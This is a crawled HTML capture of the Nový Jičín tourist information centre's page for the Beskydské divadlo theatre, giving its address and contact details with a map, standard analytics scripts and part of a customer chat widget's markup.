

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.icnj.cz/misto/beskydske-divadlo.html
body_size: 6086
content:
<!DOCTYPE html><!--[if lte IE 8]>
<html lang='cs'><![endif]-->
<head>
    <meta charset="UTF-8">
    <meta content="width=device-width,initial-scale=1.0,shrink-to-fit=no" name="viewport">
    <title>Beskydské divadlo |  TIC Nový Jičín</title>
    <meta name="keywords" content="Beskydské divadlo">
    <meta name="description" content="Beskydské divadlo">
    <meta name="robots" content="index,follow,archive">

    <link as="font" crossorigin="anonymous" href="/res/manrope-extrabold-webfont.woff2" rel="preload">
    <link as="font" crossorigin="anonymous" href="/res/manrope-medium-webfont.woff2" rel="preload">
    <link as="font" crossorigin="anonymous" href="/res/manrope-regular-webfont.woff2" rel="preload">
    <link href="/res/screen.css?2033" media="screen" rel="stylesheet" type="text/css">
    <link href="/res/print.css" media="print" rel="stylesheet" type="text/css">
    <link href="/res/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180">
    <link href="/res/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png">
    <link href="/res/favicon-194x194.png" rel="icon" sizes="194x194" type="image/png">
    <link href="/res/android-chrome-192x192.png" rel="icon" sizes="192x192" type="image/png">
    <link href="/res/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png">
    <link href="/res/site.webmanifest" rel="manifest">
    <link color="#5bbad5" href="/res/safari-pinned-tab.svg" rel="mask-icon">
    <link href="/res/favicon.ico" rel="shortcut icon">
    <meta content="#236a45" name="msapplication-TileColor">
    <meta content="/res/mstile-144x144.png" name="msapplication-TileImage">
    <meta content="/res/browserconfig.xml" name="msapplication-config">
    <meta content="#236a45" name="theme-color">

    <meta property="og:site_name" content=""> <!-- website name -->
    <meta property="og:site" content=""> <!-- website link -->
    <meta property="og:title" content="Beskydské divadlo">
    <meta property="og:description" content="Beskydské divadlo">
    <meta property="og:image" content="/media/post/605/facebook/3.jpg">
    <meta property="og:type" content="article">

<link rel="stylesheet" type="text/css" href="/webtemp/65dab551e774.css">
    
    <script>
        var locale = "cs";
    </script>

    <script src="/res/jquery-3.6.0.min.js"></script>
    <script>
        var dataLayer = dataLayer || []; // Google Tag Manager
        var remoteIp = '';

    </script>
    <!--[if lte IE 8 ]>
    <script src="/js/respond.min.js"></script>
    <![endif]-->
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <script data-cookiecategory="performance" type="text/javascript">
        var _paq = _paq || [];
        _paq.push(["setCustomVariable", 1, "setPostId", 605, "visit"]);
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function () {
            var u = "//piwik.softpoint.cz/";
            _paq.push(['setTrackerUrl', u + 'piwik.php']);
            _paq.push(['setSiteId', 11]);
            var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
            g.type = 'text/javascript';
            g.async = true;
            g.defer = true;
            g.src = u + 'piwik.js';
            s.parentNode.insertBefore(g, s);
        })();
    </script>
</head>
<body>

<script data-cookiecategory="performance">
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-39129269-2', 'icnj.cz');
    ga('send', 'pageview');

</script>
<div class="page">
    <header role="banner">
        <a href="https://www.icnj.cz/">
        <h1 class="title"><a href="https://www.icnj.cz/"  title="Turistické informační centrum Nový Jičín">T<span>uristické</span> i<span>nformační</span> c<span>entrum</span> N<span>ový</span> J<span>ičín</span></a></h1>


    <nav role="navigation">
        <a href=""></a>
        <ol>

            <li class="has-sub"><a href="/stranka/navstevnicke-centrum.html"  title="Návštěvnické&nbsp;centrum&nbsp;''Laudonův&nbsp;dům''">Návštěvnické centrum ''Laudonův dům''</a>
                <ul>
                    

                    <li><a href="/stranka/o-nas.html"  title="O nás">O nás</a></li>


                    <li><a href="/stranka/provozni-doba.html"  title="Otevírací doba">Otevírací doba</a></li>


                    <li><a href="/stranka/rezervace-prohlidek.html"  title="Rezervační a prodejní systém">Rezervační a prodejní systém</a></li>


                    <li><a href="/stranka/expozice-klobouku.html"  title="Expozice Klobouků">Expozice Klobouků</a></li>


                    <li><a href="/stranka/expozice-generala-laudona.html"  title="Expozice Gen. Laudona">Expozice Gen. Laudona</a></li>


                    <li><a href="/stranka/doprovodne-aktivity.html"  title="Doprovodné aktivity">Doprovodné aktivity</a></li>


                    <li><a href="/stranka/vstupne.html"  title="Vstupné">Vstupné</a></li>


                    <li><a href="/stranka/propagace.html"  title="Propagace">Propagace</a></li>


                    <li><a href="/stranka/galerie-navstevnickeho-centra.html"  title="Galerie a výstavní prostor">Galerie a výstavní prostor</a></li>


                    <li><a href="/stranka/modernizace-navstevnickeho-centra-nj-mesto-klobouku.html"  title="Modernizace Návštěvnického centra Nový Jičín – město klobouků">Modernizace Návštěvnického centra Nový Jičín – město klobouků</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/infocentrum-novy-jicin.html"  title="Turistické&nbsp;informační&nbsp;centrum">Turistické informační centrum</a>
                <ul>
                    

                    <li><a href="/stranka/kostelni-vez-nj.html"  title="Kostelní věž">Kostelní věž</a></li>


                    <li><a href="https://akce.novyjicin.cz/"  title="Kalendář akcí">Kalendář akcí</a></li>


                    <li><a href="/stranka/turistika-a-zajimavosti.html"  title="Turistické tipy">Turistické tipy</a></li>


                    <li><a href="/stranka/nabidka_tic_a_mhd.html"  title="Nabídka přepážky TIC">Nabídka přepážky TIC</a></li>


                    <li><a href="/stranka/mhd-arriva-morava-a-s.html"  title="Nabídka přepážky MHD">Nabídka přepážky MHD</a></li>


                    <li><a href="/stranka/turisticke-noviny-novojicinsko.html"  title="Turistické noviny">Turistické noviny</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/rozcestnik-novojicinskych-jarmarku.html"  title="Novojičínský&nbsp;jarmark">Novojičínský jarmark</a>
                <ul>
                    

                    <li><a href="/stranka/novojicinsky-jarmark.html"  title="Novojičínský jarmark">Novojičínský jarmark</a></li>


                    <li><a href="/stranka/novojicinsky-vinny-trh.html"  title="Novojičínský vinný trh">Novojičínský vinný trh</a></li>


                    <li><a href="/stranka/mestska-trznice.html"  title="Městská tržnice">Městská tržnice</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/kontakty-a-jak-k-nam.html"  title="Kontakty">Kontakty</a>
                <ul>
                    

                    <li><a href="/stranka/kontakty.html"  title="Kontakty">Kontakty</a></li>


                    <li><a href="/stranka/provozni-doba.html"  title="Otevírací doba">Otevírací doba</a></li>


                    <li><a href="/stranka/jak-k-nam.html"  title="Jak k nám?">Jak k nám?</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/partnerska-mesta.html"  title="Partnerská&nbsp;města">Partnerská města</a>
                <ul>
                    

                    <li><a href="/stranka/zakladni-informace.html"  title="Základní informace">Základní informace</a></li>


                    <li><a href="/stranka/novellara.html"  title="Novellara (Itálie)">Novellara (Itálie)</a></li>


                    <li><a href="/stranka/goerlitz.html"  title="Görlitz (Německo)">Görlitz (Německo)</a></li>


                    <li><a href="/stranka/epinal.html"  title="Épinal (Francie)">Épinal (Francie)</a></li>


                    <li><a href="/stranka/kremnica.html"  title="Kremnica (Slovensko)">Kremnica (Slovensko)</a></li>


                    <li><a href="/stranka/swietochlowice.html"  title="Świętochłowice (Polsko)">Świętochłowice (Polsko)</a></li>


                    <li><a href="/stranka/ludwigsburg.html"  title="Ludwigsburg (Německo)">Ludwigsburg (Německo)</a></li>


                    <li><a href="/stranka/spratelena-mesta.html"  title="Spřátelená města">Spřátelená města</a></li>


                    <li><a href="/stranka/oslavy-vyroci-s-partnerskymi-mesty.html"  title="Oslavy výročí s partnerskými městy">Oslavy výročí s partnerskými městy</a></li>


                    <li><a href="/stranka/aktuality-zahranicni-vztahy.html"  title="Aktuality">Aktuality</a></li>
                </ul>
            </li>

            <li ><a href="https://www.novyjicin.cz/"  title="Web&nbsp;města">Web města</a>
            </li>

            <li ><a href="/stranka/webkamera.html"  title="Webkamera">Webkamera</a>
            </li>
        </ol>
    </nav>

    <div class="search">
        <a href=""></a>
        <form action="/misto/beskydske-divadlo.html" method="post" id="form-search" role="search">
            <button type="button"></button><input placeholder="Vyhledávání&hellip;" required="required" type="search" name="search" id="frm-fulltext-form-search"><button  value="true" type="submit" name="_submit" class="btn"></button>
        <input type="hidden" name="_do" value="fulltext-form-submit"></form>

    </div>




        <div class="langmenu">
            <a href="#">cs</a>
            <ul>
                <li class="active"><a href="/misto/beskydske-divadlo.html" class="disabled">cs</a></li>
                <li ><a href="/de/misto/beskydske-divadlo.html" >de</a></li>
                <li ><a href="/en/misto/beskydske-divadlo.html" >en</a></li>
                <li ><a href="/pl/misto/beskydske-divadlo.html" >pl</a></li>
            </ul>
        </div>
    </header>
    <main>
<div class="header has-image" >
    <div>

            <h1>Beskydské divadlo</h1>
    </div>

    <nav>
        <ul>
            <li>
                <a href="/stranka/turistika-a-zajimavosti.html" title="Turistické tipy">Turistické tipy</a>
            </li>
            <li>
                <a href="https://akce.novyjicin.cz/" title="Kalendář akcí">Kalendář akcí</a>
            </li>
            <li>
                <a href="/stranka/kultura-a-sport.html" title="Kultura a sport">Kultura a sport</a>
            </li>
            <li>
                <a href="/stranka/firmy-a-sluzby-rozcestnik.html" title="Firmy a služby">Firmy a služby</a>
            </li>
        </ul>
    </nav>
</div>


<div class="columns">
    <div>


    <p></p>

<p><p>Divadelní 873/5, 741&nbsp;01 Nový Jičín</p>
<p>Tel.: +420&nbsp;556&nbsp;770&nbsp;145</p>
<p>E-mail: <a href="mailto:vstupenky@divadlo.novy-jicin.cz">vstupenky@divadlo.novy-jicin.cz </a></p>
<p>Web: <a href="http://www.beskydskedivadlo.cz">www.beskydskedivadlo.cz</a> </p>
</p>

















    </div>
    <div>


        <div class="photogallery">
                        <a
                    class="lightbox" data-group="gallery" href="/media/post/605/fancybox/3.jpg"
                                                                            title="Obrázek č.1"><img height="470"
                                                                                                       loading="lazy"
                                                                                                       src="/media/post/605/gallery_large/3.jpg"
                                                                                                       alt="Obrázek č.1"
                                                                                                       width="470"></a>
            <ul>
            </ul>
        </div>
    </div>
</div>


    <div class="map" id="companyMap">

        <div id="map" style="width:100%; height:370px"></div>
        <script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>
        <link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css">

        <script>
            // Souřadnice GPS
            var lat = 49.5926028;
            var lng = 18.0079035;
            var search = "Nov%C3%BD+Ji%C4%8D%C3%ADn%2C+Beskydsk%C3%A9+divadlo";

            // Inicializace mapy
            var map = L.map('map').setView([lat, lng], 18);

            // Přidání dlaždicového vrstvy (OpenStreetMap)
            L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
                attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
            }).addTo(map);

            // Přidání markeru na mapu
            var marker = L.marker([lat, lng]).addTo(map);

            // Přidání popisku (tooltipu) k markeru
            marker.bindPopup('<b>Zobrazit na Mapy.cz</b><br><a href="https://mapy.cz/zakladni?q=' + search + '&x=' + lng + '&y=' + lat + '&z=18" target="_blank">Klikněte zde</a>').openPopup();

            // Měřítko
            L.control.scale({position: 'bottomleft'}).addTo(map);
        </script>



    </div>




    </main>
    <div class="infobox">
        <div>
            <div>
                <b>Rychlé odkazy:</b>
    <ul>
            <li><a href="/stranka/nabidka_tic_a_mhd.html" title="Nabídka přepážky TIC">Nabídka přepážky TIC</a></li>
            <li><a href="/stranka/historie-noveho-jicina.html" title="NOVÝ JIČÍN &apos;&apos;historická perla pod Beskydami&apos;&apos;">NOVÝ JIČÍN ''historická perla pod Beskydami''</a></li>
            <li><a href="/stranka/turisticke-noviny-novojicinsko.html" title="Turistické noviny">Turistické noviny</a></li>
            <li><a href="/stranka/technostrasa.html" title="Den pro klobouk">Den pro klobouk</a></li>
            <li><a href="/stranka/propagacni-predmety.html" title="Žádost o propagační materiály">Žádost o propagační materiály</a></li>
            <li><a href="/stranka/vstupne.html" title="Vstupné">Vstupné</a></li>
            <li><a href="/stranka/kontakty.html" title="Kontakty">Kontakty</a></li>
            <li><a href="/stranka/rezervace-prohlidek.html" title="Rezervační a prodejní systém">Rezervační a prodejní systém</a></li>
            <li><a href="/stranka/propagace.html" title="Propagace">Propagace</a></li>
            <li><a href="/stranka/kultura-a-sport.html" title="Kultura a sport">Kultura a sport</a></li>
            <li><a href="/firmy-a-sluzby.html" title="Databáze firem">Databáze firem</a></li>
            <li><a href="/stranka/partnerska-mesta.html" title="Partnerská města">Partnerská města</a></li>
            <li><a href="/stranka/turistika-a-zajimavosti.html" title="Turistické tipy">Turistické tipy</a></li>
            <li><a href="https://akce.novyjicin.cz/" title="Kalendář akcí">Kalendář akcí</a></li>
            <li><a href="/stranka/obchodni-podminky.html" title="Obchodní podmínky">Obchodní podmínky</a></li>
    </ul>
            </div>
            <div>

                <p><b><a href="">Kontakty</a></b>:
                    <br><a href="tel:+420556711888">(+420) 556 711 888</a>
                    <br><a href="tel:+420556768288">(+420) 556 768 288</a>
                    <br><a href="tel:+420735704070">(+420) 735 704 070</a>
                </p>
                <p><a href="mailto:icentrum@novyjicin.cz">icentrum@novyjicin.cz</a><br>
                    <a  href="http://www.icnj.cz/" title="web" >http://www.icnj.cz/</a></p>

                <p><b>Adresa:</b><br>

                     Masarykovo nám, 45/29<br>
                    Nový Jičín 741 01<br>
                    Česká republika</p>

                <p><b>GPS:</b><br>
                    N 49° 35' 39.184''<br>
                    E 18° 0' 29.756''
                </p>
                <p><b>Otevírací doba:</b><br>
                    Po–Pá: 8:00 – 17:00<br>
                    So, Ne: 9:00 – 16:00<br>
                    Svátky: 9:00 – 16:00</p>

            </div>
            <div>
                <p>
                    <a href="https://www.beskydyportal.cz/cz" target="_blank" rel="nofollow"><img src="/images/beskydy_card.png" width="200"></a>
                </p>
				<p>
					<a href="https://technotrasa.cz/" target="_blank" rel="nofollow" class="technotrasa"><img src="/images/technotrasa.jpg" width="180"></a>
				</p>
                <p>
                    <a href=" https://www.kudyznudy.cz/" target="_blank" rel="nofollow"><img src="/images/kudy-z-nudy.png" width="200"></a>
                </p>
				<p>
					<a href="https://radioblanik.cz/" target="_blank" rel="nofollow"><img src="/images/blanik.png" width="200"></a>
				</p>
                <p class="msk">
                    <a href="https://www.msk.cz/" target="_blank" rel="nofollow"><img src="/images/msk.png" width="200"></a>
                    <div>Tento projekt je spolufinancován z rozpočtu Moravskoslezského kraje</div>
                </p>
                <p>
                    <a href="https://severnimorava.travel/" target="_blank" rel="nofollow"><img src="/images/mskmrv.png" width="150"></a>
                </p>
                <p>
                    <a href="https://www.novyjicin.cz/mestsky-urad/povinne-informace/ochrana-osobnich-udaju/" target="_blank" title="Ochrana osobních údajů – GDPR">Ochrana osobních údajů – GDPR</a>
                </p>
            </div>
            <div>
        <p><b>Partneři:</b>
                <br><a href="https://www.pivobraninj.cz/"  title="Pivobraní">Pivobraní</a>
                <br><a href="https://www.kodis.cz/"  title="KODIS">KODIS</a>
                <br><a href="https://www.novyjicin.cz/"  title="Město Nový Jičín">Město Nový Jičín</a>
                <br><a href="https://www.beskydyportal.cz/"  title="Turistická oblast Beskydy-Valašsko">Turistická oblast Beskydy-Valašsko</a>
                <br><a href="https://www.beskydycard.cz/?utm_source=partner&amp;utm_medium=odkaz&amp;utm_campaign=icnjcz"  title="Beskydy-Valašsko Card">Beskydy-Valašsko Card</a>
                <br><a href="https://www.mstourism.cz/"  title="Moravian-Silesian Tourism">Moravian-Silesian Tourism</a>
                <br><a href="https://www.kudyznudy.cz/"  title="Kudy z&amp;nbsp;nudy">Kudy z&nbsp;nudy</a>
                <br><a href="https://www.vyletnik.cz/"  title="Výletník">Výletník</a>
                <br><a href="http://www.cyklotoulky.cz"  title="Cyklotoulky">Cyklotoulky</a>
                <br><a href="https://www.kdykde.cz/"  title="KdyKde.cz">KdyKde.cz</a>
                <br><a href="https://www.tonak.cz/"  title="Tonak">Tonak</a>
                <br><a href="http://www.rengl.cz/"  title="Rengl">Rengl</a>
        </p>
                <ul class="social-sites">
                    <li><a href="https://www.facebook.com/mestoklobouku?ref=ts&amp;fref=ts" target="_blank"></a></li>
                    <li><a href="https://www.instagram.com/navstevnickecentrum/" target="_blank"></a></li>
                </ul>
            </div>
        </div>
    </div>
    <footer role="contentinfo">
        <p>NCNJ &copy; 2026 | Designed by <a href="https://jnbn.cz/" target="_blank">JNBN</a>
        <a href="#" class="copyright-link">📸 Autorská práva a použití fotografií</a>
        </p>
    </footer>
</div>

<!-- Modal pro autorská práva -->
<div id="copyrightModal" class="modal">
    <div class="modal-content">
        <span class="close">&times;</span>
        <h3>Autorská práva a použití fotografií</h3>
        <p>Veškeré fotografie a obsah zveřejněný na těchto webových stránkách jsou chráněny autorským právem a jsou majetkem Návštěvnického centra Nový Jičín.</p>
        <p>Použití fotografií pro veřejné nebo komerční účely (včetně pozvánek, letáků, webových prezentací či tiskovin) je možné pouze s předchozím písemným souhlasem provozovatele stránek.</p>
        <p>Pokud máte zájem o použití fotografií, kontaktujte nás prosím na e-mailu: <a href="mailto:icentrum@novyjicin.cz">icentrum@novyjicin.cz</a></p>
        <p>Děkujeme, že respektujete autorská práva.</p>
    </div>
</div>

<div class="menu">
    <p>Menu</p>
    <button type="button"></button>

    <ul>
            <li><a href="/stranka/navstevnicke-centrum.html" title="Návštěvnické centrum &apos;&apos;Laudonův dům&apos;&apos;">Návštěvnické centrum ''Laudonův dům''</a></li>
            <li><a href="/stranka/infocentrum-novy-jicin.html" title="Turistické informační centrum">Turistické informační centrum</a></li>
            <li><a href="/stranka/rozcestnik-novojicinskych-jarmarku.html" title="Novojičínský jarmark">Novojičínský jarmark</a></li>
            <li><a href="/stranka/kontakty-a-jak-k-nam.html" title="Kontakty">Kontakty</a></li>
            <li><a href="/stranka/partnerska-mesta.html" title="Partnerská města">Partnerská města</a></li>
            <li><a href="https://www.novyjicin.cz/" title="Web města">Web města</a></li>
            <li><a href="/stranka/webkamera.html" title="Webkamera">Webkamera</a></li>
    </ul>

    <ul class="langmenu">
        <li class="active"><a href="/misto/beskydske-divadlo.html" class="disabled">cs</a></li>
        <li ><a href="/de/misto/beskydske-divadlo.html" >de</a></li>
        <li ><a href="/en/misto/beskydske-divadlo.html" >en</a></li>
        <li ><a href="/pl/misto/beskydske-divadlo.html" >pl</a></li>
    </ul>
</div>

<link rel="stylesheet" type="text/css" href="/assets/css/cookieBar.css">
<script src="/res/jquery-plugins.js"></script>
<script src="/res/js.js?2023"></script>
<script src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent&#64;v2.6.1/dist/cookieconsent.js"></script>
<script src="/webtemp/e81faa97f0d6.js"></script>
    


<script type="text/javascript">
    /* <![CDATA[ */
    var seznam_retargeting_id = 53426;
    /* ]]> */
</script>
<script type="text/javascript" data-cookiecategory="tracking" src="//c.imedia.cz/js/retargeting.js"></script>

    <!--Foxydesk start-->
<script data-cookiecategory="necessary" defer>(function (d, t, u, s, e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document, 'script', '//chat.icnj.cz/subdom/chat/php/app.php?widget-init.js');</script>
    <!--Foxydesk end-->


</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://chat.icnj.cz/subdom/chat/php/app.php?widget-iframe-content
body_size: 5766
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/subdom/chat/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/subdom/chat/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/subdom/chat/css/main.css" />
        <link rel="stylesheet" href="/subdom/chat/css/widget-mobile.css" />
        <link rel="stylesheet" href="/subdom/chat/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/subdom/chat/css/bootstrap.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header offline">
                <div class="customer-chat-header-title">Jsme online</div>
                <div class="customer-chat-header-indicator"><i></i></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>Zvukové efekty</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>Automatické scrollování</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>Smajlíci</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>Média</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>Automatické zobrazení</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>Přepnout na celou obrazovku</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>Ukončit konverzaci</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            Jste si jistý/á?                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">Ano</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">Zrušit</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Prosím vyplňte následující informace k zahájení chatu. <br><br>Jsme Turistické informační centrum Nový Jičín.                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Vyberte si oddělení</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="Vaše jméno" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="Váš e-mail" />
                    </div>
                    <div class="customer-chat-content-row buttons">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">Start</i></a>
                    </div>
                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.icnj.cz%2Fmisto%2Fbeskydske-divadlo.html" target="_blank"><img src="/subdom/chat/img/redesign/logo-widget-link.png"></a>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/smile.png" alt=":)" title=":)" /></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Winking.png" alt=";)" title=";)" /></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Sad.png" alt=":(" title=":(" /></a>
                            <a href="#" data-emot=":<" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Crying.png" alt=":<" title=":<" /></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Big-Grin.png" alt=":D" title=":D" /></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Tongue.png" alt=":P" title=":P" /></a>
                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Silly.png" alt="o_O" title="o_O" /></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Scared.png" alt="=O" title="=O" /></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Love.png" alt="<3" title="<3" /></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Devil.png" alt=">:|" title=">:|" /></a>
                            <a href="#" data-emot="__B" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Balloon.png" alt="__B" title="__B" /></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Kiss.png" alt=":*" title=":*" /></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Cool.png" alt="=)" title="=)" /></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Straight-Face.png" alt=":|" title=":|" /></a>
                            <a href="#" data-emot=",-`" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Goodbye.png" alt=",-`" title=",-`" /></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="Napište svůj dotaz" />
                    </div>

                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.icnj.cz%2Fmisto%2Fbeskydske-divadlo.html" target="_blank"><img src="/subdom/chat/img/redesign/logo-widget-link.png"></a>

                    <label class="file-button" for="file-input">
                        <i class="ico upload small"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button">
                        <i class="ico smile small"></i>
                    </div>

